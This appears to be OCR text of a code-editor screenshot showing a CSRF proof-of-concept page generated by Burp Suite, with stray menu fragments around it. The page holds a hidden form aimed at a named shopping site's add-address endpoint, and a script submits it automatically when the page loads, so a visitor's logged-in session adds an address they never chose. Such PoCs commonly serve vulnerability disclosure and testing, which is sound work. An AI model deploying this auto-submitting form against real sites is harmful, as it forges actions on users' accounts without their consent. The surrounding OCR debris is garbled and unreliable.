 择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) Preferences 帮助(H)
test.php × 表单.html 1.html × test.py ×
1 <html>
2
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4
5 <body>
6
7 <form action="http://www.aokang.cn/tools/submit_ajax.ashx?action=addaddress&time=1436890541807" method=
"POST" enctype="multipart/form-data">
8 <input type="txt" name="postname" value="CSRF" />
9 <input type="txt" name="cmbProvince" value="上海" />
10 <input type="txt" name="cmbCity" value="县" />
11 <input type="txt" name="cmbArea" value="崇明县" />
12 <input type="txt" name="postadd" value="CSRFtest" />
13 <input type="txt" name="postcode" value="244121" />
14 <input type="txt" name="postphone" value="18297557111" />
15
16
17 </form>
18
19 <script>
20
21 document.forms[0].submit();
22
23 </script>
24
25 </body>
26
27 </html>
28
7
oyun.org
Spaces: 2 PHP